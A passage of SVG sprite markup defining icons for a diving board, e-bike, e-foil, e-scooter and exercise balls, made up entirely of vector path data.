1.36-2.48V7.45c.01-1.67-1.02-2.86-2.67-3.1-.58-.08-1.21-.16-1.96-.23-.62-.06-1.33-.16-1.93-.61-.49-.38-1.04-.35-1.58.08-.35.26-.74.41-1.21.45-.94.08-1.9.21-2.74.32-1.42.18-2.52 1.41-2.55 2.85V9.2c-.02.86.3 1.62.94 2.25m-.29-3.29c0-.11.01-.22.01-.33.01-.32.02-.65.07-.96.17-.99.95-1.72 1.99-1.84.82-.1 1.76-.21 2.71-.31.59-.06 1.04-.23 1.41-.54.34-.29.65-.3.99-.03.58.45 1.25.56 1.78.61.62.06 1.24.13 1.85.21l.42.05c1.14.13 1.96.95 2.04 2.03.08.99.07 1.86-.02 2.66-.08.67-.55 1.29-1.22 1.62-.64.32-1.34.31-1.87-.01-.27-.17-.5-.45-.72-.72l-.14-.17c-.61-.75-1.17-.88-1.98-.47-.44.22-.82.22-1.26 0-.75-.38-1.4-.21-1.91.53l-.03.04c-.17.25-.36.5-.58.68-.71.57-1.95.48-2.7-.2-.51-.46-.77-1.03-.79-1.72-.01-.22 0-.44 0-.66V8.2z"/><path d="M14.87 11c.16.05.32.07.47.07.51 0 .98-.26 1.32-.76.17-.25.34-.49.51-.74.51-.73 1.03-1.49 1.5-2.26.2-.32.67-.54 1.21-.55h.03c.51 0 .94.19 1.14.49.4.61.81 1.23 1.22 1.82.28.42.57.83.85 1.25.39.58 1.05.84 1.73.68.66-.16 1.13-.73 1.16-1.42.01-.28.01-.56.01-.83V8.5l.01-.48V7.3c-.01-.79-.49-1.4-1.27-1.57-.29-.06-.58-.13-.86-.19-.6-.13-1.22-.27-1.82-.41a9 9 0 0 0-3.57-.15c-.85.14-1.71.34-2.54.54-.31.07-.62.15-.93.22-.81.18-1.26.74-1.27 1.56-.01.72-.01 1.43 0 2.12-.01.79.4 1.36 1.1 1.58m-.43-2.98v-.71c.01-.47.26-.78.7-.88.26-.06.53-.12.79-.19.87-.21 1.77-.42 2.66-.57 1.07-.18 2.19-.14 3.32.13.51.12 1.02.24 1.53.35.39.09.77.17 1.16.26.48.11.71.39.72.86.02.82.02 1.56 0 2.24-.01.36-.19.63-.54.77-.36.16-.75.07-.97-.22-.31-.41-.61-.85-.89-1.28l-.31-.46c-.14-.21-.28-.41-.42-.62-.19-.29-.38-.57-.58-.85-.33-.47-.79-.73-1.43-.79-.11-.01-.22-.02-.32-.02-.88 0-1.53.38-1.97 1.15-.21.37-.46.73-.71 1.08l-.34.49c-.25.37-.49.74-.74 1.1-.28.42-.63.56-1.06.44-.39-.11-.6-.43-.61-.93V8.33z"/><path d="M19.84 7.08a.38.38 0 0 0-.38.38v1.73a.38.38 0 1 0 .76 0V7.46a.38.38 0 0 0-.38-.38m6.64 10.2a.38.38 0 0 0-.38.38v.27a.38.38 0 1 0 .76 0v-.27a.393.393 0 0 0-.38-.38"/><path d="M27.93 26.16c.02 0 .05 0 .07-.01.26-.05.6-.03.59-.42s-.33-.36-.67-.36v-.56c.01-.64-.16-1.22-.55-1.73-.34-.44-.56-.96-.56-1.51 0-.9-.01-1.8-.02-2.7h-.69c-.01.86-.01 1.73-.03 2.59-.01.76.29 1.47.73 2.09.41.57.43 1.23.36 1.95-.99.1-1.98.2-3 .3h-.03v-.31c0-.21-.16-.38-.37-.38s-.37.17-.38.37v.39c-.11.01-.21.02-.29.01h-2.7l-.15-.15c0-1.74-.01-3.47.01-5.2 0-.13.12-.3.23-.38.47-.35.95-.68 1.44-1.01 1.69-1.16 2.68-2.72 2.69-4.82 0-.23.09-.31.31-.3.31.01.62-.03.93-.01.09.01.24.17.24.26.02.38-.03.77-.03 1.16 0 .42.01.83.02 1.25h.71c.01-.6.02-1.2.02-1.8 0-.4-.03-.79-.06-1.19-.02-.27-.18-.41-.44-.41-.66-.01-1.32 0-1.98 0-.29 0-.44.15-.45.43-.01.19-.01.37-.01.56.02 1.65-.69 2.94-1.95 3.94-.58.46-1.22.87-1.84 1.28-.06.04-.16.06-.25.05a.4.4 0 0 1-.25-.05c-.62-.42-1.26-.82-1.84-1.28-1.26-1-1.98-2.29-1.95-3.94 0-.19 0-.37-.01-.56-.01-.29-.16-.43-.45-.43-.66 0-1.32-.01-1.98 0-.26 0-.42.14-.44.41-.02.4-.06.79-.06 1.19 0 1.06.04 2.11.04 3.17 0 1.17-.04 2.33-.03 3.5 0 .56-.22 1.07-.56 1.51-.39.5-.55 1.09-.55 1.73v.56c-.34-.01-.66-.03-.67.36s.33.37.59.42c.02 0 .05 0 .07.01 1.12.12 2.23.23 3.35.36l.44.04.02 2.63-.22-.02h-.19l-.25-.03h-.03c-.67-.07-1.35-.14-2.02-.19-.3-.02-.38-.14-.37-.42.02-.49.01-.97 0-1.46-.01-.23-.14-.41-.37-.36-.14.03-.26.22-.33.37-.05.1-.01.24-.01.37v1.28c-.08.03-.1.05-.12.05-.27-.01-.53 0-.55.35-.02.34.25.38.51.41.59.07 1.19.15 1.78.22.72.08 1.43.14 2.15.21h.05v.31c0 .21.17.37.38.37s.37-.17.37-.38v-.27c.92.04 2.39.1 3.07.13v4.5c-.24-.02-.45-.02-.66-.05-1.92-.32-3.83-.65-5.76-.96-.38-.06-.52-.19-.5-.59.03-.84.02-1.67 0-2.51 0-.15-.12-.32-.23-.42-.05-.05-.28-.02-.33.04-.09.13-.15.31-.15.47-.01 1.01.01 2.02-.01 3.03-.01.38.15.53.51.59 1.58.25 3.15.52 4.72.8.95.16 1.89.33 2.85.34.95-.01 1.9-.17 2.85-.34 1.57-.27 3.15-.54 4.72-.8.36-.06.52-.21.51-.59-.01-1.01 0-2.02-.01-3.03 0-.16-.06-.34-.15-.47-.05-.07-.27-.1-.33-.04-.11.11-.22.27-.23.42-.02.84-.04 1.67 0 2.51.02.4-.12.53-.5.59-1.92.3-3.84.64-5.76.96-.21.03-.42.03-.66.05v-4.5c.68-.03 2.15-.09 3.07-.13v.27c0 .21.16.38.37.38s.37-.17.38-.37v-.31h.05l2.15-.21c.59-.06 1.19-.15 1.78-.22.27-.03.53-.08.51-.41-.02-.34-.28-.36-.55-.35-.02 0-.05-.02-.11-.04l.02-1.7c0-.21-.16-.38-.37-.38s-.37.17-.38.37l-.02 1.71c-.04.14-.14.2-.35.22-.68.05-1.35.12-2.02.19h-.03l-.25.03c-.06.01-.12.01-.19 0l-.22.02.02-2.63.44-.04c1.11-.11 2.23-.23 3.35-.35m-12.41-.34-3-.3c-.07-.72-.06-1.38.36-1.95.45-.62.75-1.33.73-2.09-.02-1.18-.03-2.37-.04-3.55 0-.82.03-1.64.03-2.46 0-.39-.04-.77-.03-1.16 0-.09.15-.25.24-.26.31-.03.62.01.93.01.22 0 .31.07.31.3.01 2.1 1 3.66 2.69 4.82.48.33.97.66 1.44 1.01.11.08.23.25.23.38.02 1.73.01 3.47.01 5.2l-.15.15h-2.7c-.09 0-.19-.01-.29-.01v-.39c0-.21-.17-.37-.38-.37s-.37.17-.37.38v.31c.01-.02 0-.02-.01-.02m3.9 3.35c0 .07-.15.2-.23.19-.81-.02-1.62-.05-2.44-.09l-.11-.01h-.11l-.2-.01-.02-2.61.52.05h2.51c.06 0 .1.05.1.11-.01.82 0 1.6-.02 2.37m3.94.08-.2.01h-.11l-.11.01c-.81.04-1.62.08-2.44.09-.08 0-.23-.12-.23-.19-.02-.77-.01-1.55-.01-2.38 0-.06.05-.11.1-.11h2.51l.52-.05z"/><path d="M12.26 20.27c-.42-.1-.7-.33-1.01-.59-.46-.39-.98-.83-1.99-.83s-1.53.44-1.99.83c-.41.35-.76.64-1.48.64s-1.08-.3-1.48-.64c-.46-.39-.98-.83-1.99-.83a.39.39 0 0 0-.39.39c0 .22.17.39.39.39.73 0 1.08.3 1.48.64.46.39.98.83 1.99.83s1.53-.44 1.99-.83c.41-.35.76-.64 1.48-.64s1.08.3 1.48.64c.38.32.81.66 1.51.78v-.78zm25.19-1.42c-1.01 0-1.53.44-1.99.83-.41.35-.76.64-1.48.64-.73 0-1.08-.3-1.48-.64-.46-.39-.98-.83-1.99-.83s-1.53.44-1.99.83c-.32.27-.61.51-1.07.6v.78c.74-.1 1.19-.45 1.57-.78.41-.35.76-.64 1.48-.64.73 0 1.08.3 1.48.64.46.39.98.83 1.99.83s1.53-.44 1.99-.83c.41-.35.76-.64 1.48-.64.21 0 .39-.17.39-.39.01-.23-.16-.4-.38-.4"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-diving-board" xmlns="http://www.w3.org/2000/svg"><path d="m12.11 7.76 4.14 2.03c.19.09.41.01.5-.17.09-.19.01-.41-.17-.5l-4.15-2.03c-.27-.12-.23-.5-.14-.72.08-.21.23-.35.32-.33.64.21 1.44.55 2.29.89.41.17.82.34 1.23.5.45.18.92.34 1.42.5 2.13.71 4.33 1.46 4.46 3.7l-6.78 3.41c-.1.05-.18.15-.2.26s.01.23.08.32c1.59 1.9 2.37 2.77 2.75 3.19.18.2.31.34.33.39 0 .34-.66 3.04-1.28 5.4-.05.2.07.41.27.46.03.01.06.01.1.01.17 0 .32-.11.36-.28.91-3.5 1.35-5.43 1.29-5.71-.06-.27-.11-.32-.51-.76-.35-.39-1.05-1.17-2.43-2.81l6.58-3.32c.14-.07.22-.23.2-.38 0-.01.01-.02.01-.03-.04-2.91-2.78-3.82-4.99-4.56-.48-.16-.95-.32-1.38-.49-.41-.16-.82-.33-1.22-.5-.86-.35-1.68-.69-2.34-.9-.5-.17-1 .15-1.24.76-.26.6-.16 1.37.5 1.67m11.92 3.79c.27.18.58.26.89.26.74 0 1.55-.45 2.06-1.24.13-.21.24-.42.32-.64a.38.38 0 0 0-.23-.48.38.38 0 0 0-.48.23q-.09.255-.24.48c-.5.77-1.36 1.12-1.92.75-.25-.16-.41-.46-.44-.82-.03-.41.09-.84.34-1.23s.61-.69.98-.82c.35-.13.68-.1.93.06.18.12.31.3.38.53.06.2.27.31.47.24.2-.06.31-.27.24-.47-.12-.4-.36-.71-.69-.92-.46-.29-1.01-.34-1.59-.14-.54.19-1.02.59-1.36 1.11-.34.53-.51 1.13-.46 1.7.07.61.34 1.1.8 1.4"/><path d="M19.84.2C9.02.2.2 9.02.2 19.84c0 10.83 8.81 19.64 19.64 19.64s19.64-8.81 19.64-19.64C39.48 9.02 30.67.2 19.84.2m0 38.46c-10.37 0-18.81-8.44-18.81-18.82S9.47 1.03 19.84 1.03s18.81 8.44 18.81 18.81-8.43 18.82-18.81 18.82"/><path d="M34.8 29.43c-1 0-1.52.44-1.98.82-.41.35-.75.64-1.47.64s-1.07-.3-1.47-.64c-.46-.39-.97-.82-1.98-.82-1 0-1.52.44-1.98.82-.41.35-.75.64-1.47.64s-1.07-.3-1.47-.64c-.46-.39-.97-.82-1.98-.82s-1.52.44-1.98.82c-.41.35-.75.64-1.47.64s-1.07-.3-1.47-.64c-.46-.39-.97-.82-1.98-.82l.39-1.81h6c.59 0 1.05-.48 1.05-1.05s-.48-1.05-1.05-1.05H15.3c.22-1.25.83-4.16 1.08-5.26a.36.36 0 0 0-.09-.33c-.31-.35-.66-.7-1-1.07-.71-.75-1.45-1.54-2.04-2.27-1.52-1.94-1.25-2.75-1.07-3.29.09-.26.26-.45.54-.58.2-.1.41-.18.64-.25.33-.11.68-.2 1.02-.3l.12-.03c.27-.07.54-.14.79-.22.18-.05.35-.11.51-.17.22-.08.42-.16.61-.25.32-.15.58-.32.78-.52.28-.27.47-.58.56-.93a.37.37 0 0 0-.27-.45.37.37 0 0 0-.45.27c-.05.22-.17.41-.35.58q-.225.21-.6.39c-.17.08-.35.15-.54.22-.16.05-.32.11-.48.15-.26.08-.52.15-.77.21l-.12.03c-.37.1-.72.2-1.06.31-.26.09-.51.18-.72.29-.46.22-.76.57-.91 1.01-.28.83-.44 1.91 1.19 3.98.61.76 1.35 1.56 2.08 2.32l.86.92c-.29 1.27-.86 4.04-1.06 5.2v.03h-4.28c-.59 0-1.05.48-1.05 1.05 0 .45.29.83.69.98v7.63c0 .21.17.37.37.38l2.24.03c.18 0 .33-.12.37-.3l1.1-5.12c.05.02.1.03.16.03.71 0 1.07.3 1.47.64.46.39.97.82 1.98.82s1.52-.44 1.98-.82c.41-.35.75-.64 1.47-.64s1.07.3 1.47.64c.46.39.97.82 1.98.82s1.52-.44 1.98-.82c.41-.35.75-.64 1.47-.64s1.07.3 1.47.64c.46.39.97.82 1.98.82 1 0 1.52-.44 1.98-.82.41-.35.75-.64 1.47-.64.21 0 .39-.17.39-.39-.05-.19-.22-.37-.44-.37m-22.6 5.41-1.57-.02v-7.57a.38.38 0 0 0-.38-.38c-.17 0-.31-.14-.31-.31s.14-.31.31-.31H20.5c.17 0 .31.14.31.31s-.14.31-.31.31h-6.3c-.18 0-.33.12-.37.3z"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.7 39.7" id="svg-ebike" xmlns="http://www.w3.org/2000/svg"><path d="M19.8.2C9 .2.2 9 .2 19.8S9 39.4 19.8 39.4s19.6-8.8 19.6-19.6C39.5 9 30.7.2 19.8.2m0 38.4C9.5 38.6 1 30.2 1 19.8S9.5 1 19.8 1s18.8 8.4 18.8 18.8-8.4 18.8-18.8 18.8"/><path d="M25.5 19.2c-.1-.2-.4-.2-.5 0l-.4.4c-.2.1-.2.4 0 .5.1.1.2.1.3.1s.2 0 .2-.1l.4-.4c.1-.1.1-.4 0-.5"/><path d="M30.7 17.5c-.6 0-1.2.1-1.7.3-.1-.7-.2-1.9-.3-2.9-.1-1.4-.2-2.2-.2-2.3v-.1c0-.3 0-.8-.4-1.2s-2-.6-3-.7c-.2 0-.4.1-.4.3s.1.4.3.4c1 .1 2.3.3 2.5.4.2.2.2.4.2.7v.2c0 .1.1 1 .2 1.9h-9.2l-.3-1.3h2c.2 0 .4-.2.4-.4s-.2-.4-.4-.4h-4.5c-.2 0-.4.2-.4.4s.2.4.4.4h1.8L18 15l-2.5 3.4c-.4-.2-.8-.5-1.3-.6-.2-.1-.4 0-.5.2s0 .4.2.5c.4.1.7.3 1 .5l-3.2 4.4c-.1.1-.1.3 0 .4s.2.2.3.2h5.2c-.4 2.2-2.4 3.9-4.7 3.9-2.6 0-4.8-2.1-4.8-4.8 0-2.4 1.7-4.4 4.1-4.7.1 0 .1 0 .2-.1.9-.3 1.5-1.1 1.7-2V16c-.1-1.3-1.1-2.3-2.4-2.3H9.6c0-.8-.7-1.4-1.5-1.5H7c-.1-.2-.3-.2-.5-.2-.4 0-.7.3-.7.7v.2H4.2c-.2 0-.4.2-.4.4s.2.4.4.4h1.3v.9H4.2c-.2 0-.4.2-.4.4s.2.4.4.4h1.5v.3c0 .4.3.7.7.7.2 0 .4-.1.5-.3H8c.8 0 1.4-.7 1.5-1.5h1.8c.9 0 1.7.7 1.7 1.6v.1c-.1.8-.7 1.4-1.5 1.5h-.3c-2.4.6-4.1 2.8-4.1 5.3 0 3 2.5 5.5 5.5 5.5 2.8 0 5-2 5.4-4.7h.5c.2.9.9 1.5 1.9 1.5 1.1 0 1.9-.8 1.9-1.9 0-.4-.1-.7-.3-1l1.9-1.6c.2-.1.2-.4 0-.5-.1-.2-.4-.2-.5 0L21.5 22c-.3-.2-.7-.4-1.1-.4h-.2l-1.3-6.3H28c0 .4.1.7.1 1.1l-1.9 1.7c-.2.1-.2.4 0 .5.1.1.2.1.3.1s.2 0 .2-.1l1.5-1.3c0 .3.1.6.1.8-1.8.9-3.1 2.8-3.1 5 0 3 2.5 5.5 5.5 5.5s5.5-2.5 5.5-5.5c0-3.1-2.5-5.6-5.5-5.6M8.8 14.3c0 .4-.3.8-.8.8H6.8q-.3 0-.3.3v-2.8c0 .2.2.3.4.3H8c.4 0 .8.4.8.8zm8.6 8.9h-4.5l2.8-3.8c1.1.9 1.7 2.2 1.7 3.7zm3-.8c.6 0 1.2.5 1.2 1.2s-.5 1.2-1.2 1.2-1.1-.5-1.1-1.2.5-1.2 1.1-1.2m-.9-.5c-.5.3-.8.7-.9 1.3h-.4v-.1c0-1.7-.8-3.2-2-4.3l2.1-2.8zm11.2 6c-2.6 0-4.8-2.2-4.8-4.8 0-1.8 1-3.3 2.4-4.1.2.9.8 2.6 1.1 3.3l.1.1c.1.2.2.4.4.6l.7.8c.1.1.2.1.3.1s.2 0 .2-.1c.1-.1.2-.4 0-.5l-.7-.8c-.1-.1-.2-.3-.3-.5l-.1-.2c-.4-.8-1-2.7-1.1-3.3.5-.2 1.1-.3 1.6-.3 2.6 0 4.8 2.1 4.8 4.8s-2 4.9-4.6 4.9"/></symbol><symbol viewBox="0 0 39.69 39.69" id="svg-efoil" xmlns="http://www.w3.org/2000/svg"><path d="M33.23 5.47a19.64 19.64 0 1 0-13.41 34h.71a19.64 19.64 0 0 0 18.94-20.32 19.5 19.5 0 0 0-6.24-13.68m.38 27.2a18.84 18.84 0 1 1 5-13.49 18.7 18.7 0 0 1-5 13.49"/><path d="M35.67 25.94a1.49 1.49 0 0 1-1.16-.6 2.15 2.15 0 0 0-3.36 0 1.47 1.47 0 0 1-1.15.6 1.49 1.49 0 0 1-1.16-.6 2.19 2.19 0 0 0-1.67-.81 2.22 2.22 0 0 0-1.68.81 1.48 1.48 0 0 1-1.15.6 1.45 1.45 0 0 1-1.15-.6 2.15 2.15 0 0 0-3.36 0 1.45 1.45 0 0 1-1.15.6 1.48 1.48 0 0 1-1.15-.6 2.22 2.22 0 0 0-1.68-.81 2.19 2.19 0 0 0-1.67.81 1.41 1.41 0 0 1-2.31 0 2.13 2.13 0 0 0-3.35 0 1.49 1.49 0 0 1-1.15.59 1.47 1.47 0 0 1-1.15-.6 2.2 2.2 0 0 0-1.68-.81.38.38 0 0 0 0 .75 1.47 1.47 0 0 1 1.15.59 2.23 2.23 0 0 0 1.68.81 2.23 2.23 0 0 0 1.68-.81 1.47 1.47 0 0 1 1.15-.59 1.49 1.49 0 0 1 1.15.59 2.14 2.14 0 0 0 3.35 0 1.43 1.43 0 0 1 2.31 0 2.19 2.19 0 0 0 1.67.81 2.22 2.22 0 0 0 1.68-.81 1.42 1.42 0 0 1 2.3 0 2.22 2.22 0 0 0 1.68.81 2.19 2.19 0 0 0 1.66-.8 1.43 1.43 0 0 1 2.31 0 2.2 2.2 0 0 0 1.68.81 2.23 2.23 0 0 0 1.68-.81 1.49 1.49 0 0 1 1.15-.59 1.51 1.51 0 0 1 1.16.59 2.2 2.2 0 0 0 1.68.81.37.37 0 0 0 .37-.37.38.38 0 0 0-.36-.37m-23.14-8.58a.36.36 0 0 0 .33.21.5.5 0 0 0 .17 0 .38.38 0 0 0 .17-.5l-2.13-4.27a1 1 0 0 1 .19-1.2l2.42-2.25a.36.36 0 0 0 .1-.37L13 6a.38.38 0 0 0-.46-.26.37.37 0 0 0-.26.46L13 8.92 10.76 11a1.74 1.74 0 0 0-.35 2.09ZM18 7.92l5.56 8.54a.37.37 0 0 0 .31.17.4.4 0 0 0 .21-.06.36.36 0 0 0 .1-.51L18.7 7.57 18 5l3.46 1.45a.37.37 0 0 0 .48-.2.37.37 0 0 0-.2-.49L17.57 4a.37.37 0 0 0-.39.07.36.36 0 0 0-.11.38L18 7.82a.3.3 0 0 0 0 .1"/><path d="m13.2 12.66 2.41 4.42a.39.39 0 0 0 .33.19.4.4 0 0 0 .18 0 .37.37 0 0 0 .14-.51L14 12.55l1.41-1.36a2.3 2.3 0 0 0 1.42 0l3.6 5.56a.37.37 0 0 0 .63-.4l-3.78-5.85a.37.37 0 0 0-.49-.12 1.58 1.58 0 0 1-1.32 0 .37.37 0 0 0-.41.07l-1.79 1.72a.38.38 0 0 0-.07.49m-7.29 8.89a.38.38 0 0 0 .24.09l3-.27a.37.37 0 0 0 .41-.37.36.36 0 0 0-.4-.33l-2.66.24v-1l28.7-2.44a1.57 1.57 0 0 1-1.2 1.05l-20 1.69.07.75 20-1.7c1.59-.14 2-2.11 2-2.2a.38.38 0 0 0-.09-.32.39.39 0 0 0-.31-.12L6 19.14a.36.36 0 0 0-.33.39l.09 1.76a.36.36 0 0 0 .15.26M12.84 31a.38.38 0 0 0 .35-.4L13 27.37a.37.37 0 1 0-.74.05l.23 3.27a.37.37 0 0 0 .35.31"/><path d="M12.12 20.27a.36.36 0 0 0-.34.4l.27 3.94a.38.38 0 0 0 .38.34.37.37 0 0 0 .35-.39l-.28-3.95a.37.37 0 0 0-.38-.34m-.68 10.88a.38.38 0 0 0 .34-.4l-.27-3.85a.39.39 0 0 0-.4-.35.38.38 0 0 0-.34.4l.27 3.85a.37.37 0 0 0 .4.35m-.83-10.77a.37.37 0 0 0-.35.39l.21 2.92a.37.37 0 0 0 .37.35.38.38 0 0 0 .34-.4L11 20.72a.36.36 0 0 0-.39-.34"/><path d="M22.27 29.44a.81.81 0 0 0-1 0l-.12.13a5.5 5.5 0 0 1-1 1.08 2.8 2.8 0 0 1-.68.42l.14-.35.09-.22a2.9 2.9 0 0 0 .15-1 2.7 2.7 0 0 0-.17-1 2.26 2.26 0 0 0-1.84-1.49h-.51a2.26 2.26 0 0 0-1 .31 1.17 1.17 0 0 0-.46.45.83.83 0 0 0 .11 1l.14.11a5.2 5.2 0 0 1 1.15.87 2.5 2.5 0 0 1 .53.76l-.17.07h-.06a3 3 0 0 0-.44-.21 3.2 3.2 0 0 0-1.34-.19 2.3 2.3 0 0 0-1.67.79 2 2 0 0 0-.36.58l-3.76.21a.38.38 0 0 0-.35.4.38.38 0 0 0 .37.35l3.66-.25a2.26 2.26 0 0 0 .13 1 1.35 1.35 0 0 0 .42.6.85.85 0 0 0 .53.2.9.9 0 0 0 .5-.17l.32-.38a5 5 0 0 1 .92-1 2.8 2.8 0 0 1 .55-.31l-.12.4a2 2 0 0 0-.07.23 3 3 0 0 0-.08 1 2.7 2.7 0 0 0 .25 1 2.26 2.26 0 0 0 1.97 1.4h.52a2.2 2.2 0 0 0 1-.37 1.34 1.34 0 0 0 .43-.5.82.82 0 0 0-.19-1l-.15-.09a5.5 5.5 0 0 1-1.21-.78 2.6 2.6 0 0 1-.54-.64h.06l.2.1.22.11a2.9 2.9 0 0 0 1 .23h.3a2.5 2.5 0 0 0 .74-.1 2.27 2.27 0 0 0 1.63-1.71.7.7 0 0 0 0-.2v-.31a2.24 2.24 0 0 0-.23-1 1.13 1.13 0 0 0-.51-.53m-4 1.48a.75.75 0 0 1 .53.22.8.8 0 0 1 .23.55.7.7 0 0 1-.22.53.73.73 0 0 1-.54.23.76.76 0 0 1-.77-.75.77.77 0 0 1 .77-.78m.93-.08.1-.13Zm-2.6-2.58a.07.07 0 0 1 0-.1.53.53 0 0 1 .2-.19 1.46 1.46 0 0 1 .65-.19 1 1 0 0 1 .23 0h.15a1.5 1.5 0 0 1 1.22 1 1.9 1.9 0 0 1 .11.76 2.2 2.2 0 0 1-.07.59 1.6 1.6 0 0 0-.57-.11 3.4 3.4 0 0 0-.6-.82 6 6 0 0 0-1.32-.94m.13 3.32A3.1 3.1 0 0 0 16 32a5.4 5.4 0 0 0-1 1.09l-.13.18c-.09.07-.11.05-.16 0a.66.66 0 0 1-.18-.29 1.5 1.5 0 0 1-.08-.89 1.56 1.56 0 0 1 .34-.72 1.64 1.64 0 0 1 1.17-.54h.18a2.6 2.6 0 0 1 .78.13 1.5 1.5 0 0 0-.19.62m.56 1.11.07-.14Zm2.87 2.23v.1a.7.7 0 0 1-.19.2 1.46 1.46 0 0 1-.64.25h-.37a1.49 1.49 0 0 1-1.3-.92 2.1 2.1 0 0 1-.18-.75 2.8 2.8 0 0 1 0-.59 1.6 1.6 0 0 0 .61.06 3.6 3.6 0 0 0 .67.77 6 6 0 0 0 1.4.88m2-3.61A1.52 1.52 0 0 1 21 32.45a2.1 2.1 0 0 1-.77 0 2.1 2.1 0 0 1-.59-.11 1.3 1.3 0 0 0 .16-.59 3.8 3.8 0 0 0 .86-.54A6.2 6.2 0 0 0 21.74 30h.1a.7.7 0 0 1 .17.22 1.54 1.54 0 0 1 .14.67 2 2 0 0 1 0 .23Zm-6.27 4.62-.07-.06s.06.05.07.06"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.7 39.7" id="svg-escooter" xmlns="http://www.w3.org/2000/svg"><path d="M19.9.2C9 .2.2 9 .2 19.8S9 39.4 19.8 39.4s19.6-8.8 19.6-19.6C39.5 9 30.7.2 19.9.2m0 38.4C9.5 38.7 1 30.2 1 19.8S9.4 1 19.8 1s18.8 8.4 18.8 18.8-8.4 18.8-18.7 18.8"/><path d="M32.2 22.1c-1.6 0-2.9 1.3-2.9 2.8 0 1.6 1.3 2.9 2.8 2.9 1.6 0 2.9-1.3 2.9-2.8 0-1.6-1.3-2.9-2.8-2.9m0 5c-1.2 0-2.1-.9-2.1-2.1s.9-2.1 2.1-2.1 2.1.9 2.1 2.1c0 1.1-1 2.1-2.1 2.1M9.3 22.2c-1.6 0-2.9 1.3-2.9 2.8 0 1.6 1.3 2.9 2.8 2.9 1.6 0 2.9-1.3 2.9-2.8.1-1.7-1.2-2.9-2.8-2.9m0 4.9c-1.2 0-2.1-.9-2.1-2.1s.9-2.1 2.1-2.1 2.1.9 2.1 2.1-.9 2.1-2.1 2.1m9.4-2.5h-.3c-.2 0-.4.2-.4.4s.2.4.4.4h.3c.2 0 .4-.2.4-.4s-.2-.4-.4-.4"/><path d="M17.2 24.6h-3.3c-.4-2.7-2.8-4.7-5.5-4.6 0-.7-.6-1.3-1.3-1.4H6c-.1-.1-.3-.2-.5-.2-.4 0-.7.3-.7.7v.1H3.4c-.2 0-.4.1-.4.3s.1.4.3.4h1.3v.7H3.4c-.2 0-.4.1-.4.3s.1.4.3.4h1.4v.2c0 .4.3.7.7.7.2 0 .4-.1.5-.2h1c.7-.1 1.3-.6 1.3-1.4h.1c2.5-.1 4.6 1.8 4.8 4.3v.4H17c.2 0 .4-.1.4-.3.1-.2 0-.4-.2-.4 0-.1-.1-.1-.1-.1zm-9.7-4c0 .4-.3.7-.7.7H5.7q-.3 0-.3.3v-2.5q.15.3.3.3h1.2c.4 0 .7.3.7.7zm23.1 1.3c.1.1.2.2.3.2h.1c.2-.1.3-.3.2-.5L25.7 8.4c-.1-.1-.2-.2-.3-.2l-1.7-.4c-.2 0-.4.1-.4.3s.1.4.3.4l1.5.3 4.4 10.4-3.9 4.8c-.3.3-.7.5-1.1.5h-4.4c-.2 0-.4.2-.4.4s.2.4.4.4h4.4c.7 0 1.3-.3 1.7-.8l3.6-4.5z"/><path d="M9.4 23.9c-.6 0-1.1.5-1.1 1.1-.1.5.4 1 .9 1.1h.2c.6 0 1.2-.5 1.2-1.1s-.6-1.1-1.2-1.1m-.1 1.4c-.1 0-.3-.1-.3-.3s.2-.4.5-.3c.2 0 .3.2.3.3s-.2.3-.5.3m22.9-1.4c-.6 0-1.1.5-1 1.1 0 .6.5 1.1 1.1 1 .6 0 1-.5 1-1.1 0-.5-.5-1-1.1-1m0 1.4c-.2 0-.4-.1-.4-.3s.2-.4.4-.4.4.2.4.4c-.1.2-.2.3-.4.3"/></symbol><symbol xml:space="preserve" viewBox="0 0 39.69 39.69" id="svg-exercise-balls" xmlns="http://www.w3.org/2000/svg"><path d="M19.84.2C9.01.2.2 9.01.2 19.84s8.81 19.64 19.64 19.64 19.64-8.81 19.64-19.64S30.67.2 19.84.2m0 38.44c-10.37 0-18.8-8.43-18.8-18.8s8.44-18.8 18.8-18.8c10.37 0 18.8 8.43 18.8 18.8s-8.43 18.8-18.8 18.8"/><path d="m12.69 26.72-.26-.17a.37.37 0 0 0-.52.08c-.12.17-.09.4.08.52l.08.06c.07.05.07.05.15.1l.09.05c.06.03.12.05.18.05.13 0 .25-.07.32-.19.12-.17.06-.4-.12-.5m11.84-7.75-5.42-.79c-.01-.77.05-1.87.26-2.29.16-.32.21-.4.52-.68.15-.14.16-.38.02-.52a.366.366 0 0 0-.52-.02c-.37.35-.47.49-.67.89-.41.8-.34 2.74-.33 2.96.01.18.14.33.32.35l5.73.83c.33.05.57.31.6.65l1.21 10.84c.02.19.18.33.37.33h.04c.2-.02.35-.21.33-.41l-1.2-10.83c-.09-.67-.59-1.21-1.26-1.31"/><path d="M30.28 11.01H18.51c-.08 0-1.95.14-2.91 1.31-.93 1.13-2.36 4.78-2.61 5.95-.28 1.3-.39 2.62.67 3.41.03.02.08.04.12.07-.62.2-1.2.49-1.72.86-.02.01-.04.03-.06.04q-.615.45-1.11 1.02h-.01s0 .01-.01.01c-.3.35-.57.74-.79 1.16-.02.02-.02.05-.03.07-.19.37-.35.76-.46 1.17-.01.03-.02.06-.03.1-.1.39-.17.8-.2 1.21 0 .02-.01.05-.01.07v.03c-.01.11-.02.21-.02.32 0 3.52 2.86 6.38 6.38 6.38 3.43 0 6.24-2.73 6.37-6.13 0-.01 0-.01.01-.02.01-.03 0-.06 0-.08 0-.05.01-.09.01-.14 0-.57-.08-1.13-.23-1.67 0-.05-.02-.1-.04-.15-.11-.36-.24-.72-.41-1.06-.23-.46-.53-.88-.85-1.26-.01-.01 0-.02-.01-.02 0 0-.01 0-.01-.01a6 6 0 0 0-1.31-1.15c-.04-.06-.1-.1-.17-.12-.16-.1-.33-.18-.49-.26 1.3-.04 3-.07 3.69-.08.29 0 .5.19.54.46l1.24 9.07c.03.19.18.32.37.32h.05c.2-.03.35-.21.32-.42l-1.24-9.07a1.28 1.28 0 0 0-1.26-1.11h-.02c-2.57.05-4.18.09-4.93.13-1.61.08-2.81-.05-3.21-.34-.69-.51-.66-1.39-.39-2.65.24-1.13 1.62-4.61 2.46-5.64.76-.92 2.37-1.04 2.36-1.04h11.25c-.16.45-.45 1.03-.9 1.25-.55.27-4.45.28-7.84.15-.2-.01-.38.15-.39.36-.01.2.15.38.36.39 1.2.05 7.24.26 8.2-.23 1.08-.54 1.4-2.15 1.42-2.21a.39.39 0 0 0-.08-.31.4.4 0 0 0-.3-.14M18.16 